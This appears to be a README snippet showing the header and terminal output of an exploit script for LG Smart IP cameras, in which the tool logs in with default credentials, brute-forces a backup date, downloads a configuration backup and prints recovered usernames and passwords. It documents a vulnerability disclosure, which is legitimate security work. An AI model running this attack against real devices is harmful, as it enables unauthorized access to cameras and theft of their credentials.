 ✘ /tmp/LG-Smart-IP-Device-Backup-Download master ● ./lg_smart_ip.py
#==========================================================================#
# Exploit Title: LG Smart IP Device Backup Download
# Date: 09-11-2018
# Exploit Author: Ege Balcı
# Vendor Homepage: https://www.lg.com
# Model: LNB*/LND*/LNU*/LNV*
# CVE: ???
#==========================================================================#
[+] Default password works :) (admin:admin)
[+] Model ID: 2219.0.0
[+] Version: 1505220
[*] Bruteforing backup date...¦
[+] Backup file found !
[+] backup_180911_2219.0.0.1505220.config -> 9275
[>] mipsca.db
[>] ConfigInfo.txt
#=============== SUCCESS ===============#
[#] Username: admin
[#] Password: admin
[#] Username: anonymous
[#] Password: anonymous